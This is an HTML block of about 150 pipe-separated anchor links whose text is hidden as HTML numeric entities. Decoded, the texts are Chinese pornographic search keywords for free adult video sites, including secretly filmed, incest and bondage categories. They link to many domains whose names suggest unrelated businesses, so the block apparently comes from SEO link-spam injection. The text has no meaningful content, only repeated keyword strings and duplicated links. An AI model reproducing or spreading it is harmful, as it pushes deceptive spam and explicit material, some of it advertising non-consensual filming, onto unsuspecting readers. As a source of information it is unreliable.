<a href="http://yameigou.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttallcn.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ahmlj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ssh989.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://xmggt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://vawycn.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://tjqpai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://15b2b.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://nvr03.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769top.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://fujianyky.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://uggeurope.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaoren96.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://huitaoquanvip.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dinglink.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://gsnhh.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://shttylx.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://sywly.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0dzq.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://52mifi.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ehwu.cn" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://q8341.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aibeilai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://autoline-china.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sheislatam.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://k283.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://rjxkj.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://qfsljd.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://20tian.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://gazs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://rubao9999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://ctfbzm.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytbm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://bzagly.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zygxk.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://ganmulun.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://51shufabao.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jurenjs.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://web-666.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hne-park.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycgchw.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqanju.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tyey0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfdgp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://stganglong.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zise66.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://bzhdyy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://fffz6.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://detanhuo.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://copy360.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://hebixl.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://sz-shield.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://sf438.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://qzzmt.cn" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hymzdjd.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://ljff.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://mgecko.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tbhic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
